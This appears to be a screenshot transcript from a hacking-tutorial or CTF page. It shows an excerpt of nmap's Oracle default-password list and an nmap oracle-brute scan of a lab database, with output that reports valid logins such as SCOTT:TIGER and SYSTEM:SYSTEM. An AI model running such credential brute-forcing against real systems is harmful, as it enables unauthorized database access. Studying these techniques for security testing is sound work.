 root@bt: /usr/local/share/nmap/nselib/data
File Edit View Terminal Help
#!comment: This password
#!comment: script create
AASH/AASH
ABA1/ABA1
ABM/ABM
AD_MONITOR/LIZARD
ADAMS/WOOD
ADS/ADS
ADSEUL_US/WELCOME
AHL/AHL
AHM/AHM
AK/AK
AL/AL
ALA1/ALA1
ALLUSERS/ALLUSERS
SYSTEM/SYSTEM
ALR/ALR
AMA1/AMA1
AMA2/AMA2
AMA3/AMA3
AMA4/AMA4
AMF/AMF
AMS/AMS
AMS1/AMS1
AMS2/AMS2
AMS3/AMS3
root@bt: /usr/local/share/nmap/scripts
File Edit View Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 14.77 seconds
root@bt:/usr/local/share/nmap/scripts# nmap --script oracle-brute -p 1521 --script-a
rgs oracle-brute.sid=ORCL 192.168.137.5
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 12:40 EST
Nmap scan report for 192.168.137.5
Host is up (0.00032s latency).
PORT     STATE SERVICE
1521/tcp open  oracle
| oracle-brute:
|   Accounts
|     DBSNMP:DBSNMP - Account is locked
|     DIP:DIP - Account is locked
|     EXFSYS:EXFSYS - Account is locked
|     MDSYS:SYS - Account is locked
|     ORDPLUGINS:ORDPLUGINS - Account is locked
|     ORDSYS:ORDSYS - Account is locked
|     OUTLN:OUTLN - Account is locked
|     SCOTT:TIGER - Valid credentials
|     SYSTEM:SYSTEM - Valid credentials
|     WMSYS:WMSYS - Account is locked
|     XDB:CHANGE_ON_INSTALL - Account is locked
<< back | track
微信号: hackctf